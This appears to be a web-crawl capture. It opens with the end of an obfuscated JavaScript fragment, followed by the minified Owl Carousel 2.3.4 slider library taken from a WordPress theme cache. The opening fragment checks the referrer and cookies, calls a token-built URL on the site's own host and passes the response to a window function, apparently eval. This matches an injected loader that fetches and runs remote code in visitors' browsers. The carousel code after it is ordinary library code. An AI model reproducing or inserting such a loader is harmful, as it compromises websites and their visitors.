Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E)})}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1}}())}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/js/owl/dist/owl.carousel.js?ver=1765349252
body_size: 13961
content:
/**
 * Owl carousel
 * @version 2.3.4
 * @author Bartosz Wojciechowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this)},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this)},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)})},this));this.setup();this.initialize()}
Owl.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',slideTransition:'',info:!1,nestedItemSelector:!1,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width()}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)]}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove()}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:!1,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge}
this._widths=widths}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length/2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat/=2;while(repeat>0){clones.push(this.normalize(clones.length/2,!0));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/2,!0));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;repeat-=1}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage)}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl)}
this._coordinates=coordinates}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css)}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css)}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css)}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style')}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current)}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current))}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i)}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');this.$stage.children('.center').removeClass('center');if(this.settings.center){this.$stage.children().eq(this.current()).addClass('center')}}}];Owl.prototype.initializeStage=function(){this.$stage=this.$element.find('.'+this.settings.stageClass);if(this.$stage.length){return}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+'>',{"class":this.settings.stageClass}).wrap($('<div/>',{"class":this.settings.stageOuterClass}));this.$element.append(this.$stage.parent())};Owl.prototype.initializeItems=function(){var $items=this.$element.find('.owl-item');if($items.length){this._items=$items.get().map(function(item){return $(item)});this._mergers=this._items.map(function(){return 1});this.refresh();return}
this.replace(this.$element.children().not(this.$stage.parent()));if(this.isVisible()){this.refresh()}else{this.invalidate('width')}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)};Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs)}}
this.initializeStage();this.initializeItems();this.registerEventHandlers();this.leave('initializing');this.trigger('initialized')};Owl.prototype.isVisible=function(){return this.settings.checkVisibility?this.$element.is(':visible'):!0};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options)}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint)}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding()}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match))}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}})};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=!1;this.settings.merge=!1}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache)}
i++}
this._invalidated={};!this.is('valid')&&this.enter('valid')};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed')};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)};Owl.prototype.onResize=function(){if(!this._items.length){return!1}
if(this._width===this.$element.width()){return!1}
if(!this.isVisible()){return!1}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return!1}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized')};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this))}
if(this.settings.responsive!==!1){this.on(window,'resize',this._handlers.onThrottledResize)}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return!1})}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this))}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]}}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top}}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position')}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return}
event.preventDefault();this.enter('dragging');this.trigger('drag')},this))};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x/5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull)}
this._drag.stage.current=stage;this.animate(stage.x)};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return!1})}}
if(!this.is('dragging')){return}
this.leave('dragging');this.trigger('dragged')};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]!==undefined?coordinates[index+1]:value-width)){position=direction==='left'?index+1:index}
return position===-1},this))}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum()}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum()}}
return position};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate')}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/1000)+'s'+(this.settings.slideTransition?' '+this.settings.slideTransition:'')})}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this))}else{this.$stage.css({left:coordinate+'px'})}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0};Owl.prototype.current=function(position){if(position===undefined){return this._current}
if(this._items.length===0){return undefined}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data)}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}})}
return this._current};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=!0;this.is('valid')&&this.leave('valid')}
return $.map(this._invalidated,function(v,i){return i})};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated'])};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined}else if(position<0||position>=n+m){position=((position-m/2)%n+n)%n+m/2}
return position};Owl.prototype.relative=function(position){position-=this._clones.length/2;return this.normalize(position,!0)};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length/2+this._items.length-1}else if(settings.autoWidth||settings.merge){iterator=this._items.length;if(iterator){reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break}}}
maximum=iterator+1}else if(settings.center){maximum=this._items.length-1}else{maximum=this._items.length-settings.items}
if(relative){maximum-=this._clones.length/2}
return Math.max(maximum,0)};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length/2};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice()}
position=this.normalize(position,!0);return this._items[position]};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice()}
position=this.normalize(position,!0);return this._mergers[position]};Owl.prototype.clones=function(position){var odd=this._clones.length/2,even=odd+this._items.length,map=function(index){return index%2===0?even+index/2:odd-(index+1)/2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)})}
return $.map(this._clones,function(v,i){return v===position?map(i):null})};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed}
return this._speed};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index)},this))}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/2*multiplier}else{coordinate=this._coordinates[newPosition]||0}
coordinate=Math.ceil(coordinate);return coordinate};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed))};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items/2){distance+=direction*-1*items}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current)}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum}else{position=Math.max(minimum,Math.min(maximum,position))}
this.speed(this.duration(current,position,speed));this.current(position);if(this.isVisible()){this.update()}};Owl.prototype.next=function(speed){speed=speed||!1;this.to(this.relative(this.current())+1,speed)};Owl.prototype.prev=function(speed){speed=speed||!1;this.to(this.relative(this.current())-1,speed)};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return!1}}
this.leave('animating');this.trigger('translated')};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width()}else if(window.innerWidth){width=window.innerWidth}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth}else{console.warn('Can not detect viewport width.')}
return width};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content)}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector)}
content.filter(function(){return this.nodeType===1}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1)},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items')};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,!0);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1)}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1)}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position})};Owl.prototype.remove=function(position){position=this.normalize(position,!0);if(position===undefined){return}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position})};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh()},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'))},this))};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==!1){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize)}
for(var i in this._plugins){this._plugins[i].destroy()}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$stage.remove();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel')};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case '<':return rtl?a>b:a<b;case '>':return rtl?a<b:a>b;case '>=':return rtl?a<=b:a>=b;case '<=':return rtl?a>=b:a<=b;default:break}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture)}else if(element.attachEvent){element.attachEvent('on'+event,listener)}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture)}else if(element.detachEvent){element.detachEvent('on'+event,listener)}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event)}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event)}}
return event};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0}
this._states.current[name]++},this))};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--},this))};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={}}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments)}
return e.namespace&&e.namespace.indexOf('owl')>-1};$.event.special[object.name].owl=!0}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags)}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i},this))}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=!0},this))};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event]},this))};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY}else{result.x=event.clientX;result.y=event.clientY}
return result};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number))};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y}};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event])}},data))})}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args)}})};$.fn.owlCarousel.Constructor=Owl})(window.Zepto||window.jQuery,window,document);
/**
 * AutoRefresh Plugin
 * @version 2.3.4
 * @author Artus Kolanowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch()}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers)};AutoRefresh.Defaults={autoRefresh:!0,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return}
this._visible=this._core.isVisible();this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval)};AutoRefresh.prototype.refresh=function(){if(this._core.isVisible()===this._visible){return}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh())};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler])}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null)}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh})(window.Zepto||window.jQuery,window,document);
/**
 * Lazy Plugin
 * @version 2.3.4
 * @author Bartosz Wojciechowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return}
if(!this._core.settings||!this._core.settings.lazyLoad){return}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items/2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);if(settings.lazyLoadEager>0){n+=settings.lazyLoadEager;if(settings.loop){position-=settings.lazyLoadEager;n++}}
while(i++<n){this.load(clones/2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers)};Lazy.Defaults={lazyLoad:!1,lazyLoadEager:0};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src')||$element.attr('data-srcset');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy')},this)).attr('src',url)}else if($element.is('source')){$element.one('load.owl.lazy',$.proxy(function(){this._core.trigger('loaded',{element:$element,url:url},'lazy')},this)).attr('srcset',url)}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy')},this);image.src=url}},this));this._loaded.push($item.get(0))};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler])}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null)}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy})(window.Zepto||window.jQuery,window,document);
/**
 * AutoHeight Plugin
 * @version 2.3.4
 * @author Bartosz Wojciechowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._previousHeight=null;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update()}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name==='position'){this.update()}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update()}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);this._intervalId=null;var refThis=this;$(window).on('load',function(){if(refThis._core.settings.autoHeight){refThis.update()}});$(window).resize(function(){if(refThis._core.settings.autoHeight){if(refThis._intervalId!=null){clearTimeout(refThis._intervalId)}
refThis._intervalId=setTimeout(function(){refThis.update()},250)}})};AutoHeight.Defaults={autoHeight:!1,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,lazyLoadEnabled=this._core.settings.lazyLoad,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height())});maxheight=Math.max.apply(null,heights);if(maxheight<=1&&lazyLoadEnabled&&this._previousHeight){maxheight=this._previousHeight}
this._previousHeight=maxheight;this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass)};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler])}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!=='function'&&(this[property]=null)}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight})(window.Zepto||window.jQuery,window,document);
/**
 * Video Plugin
 * @version 2.3.4
 * @author Bartosz Wojciechowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
